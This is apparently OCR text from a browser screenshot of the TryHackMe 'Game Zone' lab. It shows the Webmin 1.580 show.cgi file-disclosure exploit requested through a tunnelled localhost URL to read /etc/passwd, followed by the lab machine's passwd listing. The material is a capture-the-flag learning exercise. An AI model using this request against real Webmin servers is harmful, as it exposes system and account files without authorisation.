 localhost:9000/file/show.cgi
Game Zone Portal
Webmin 1.580 - '/file/s
localhost:9000/file/show.cgi/etc/passwd
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
GitHub - swis
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
agent47:x:1000:1000:agent47,,,:/home/agent47:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false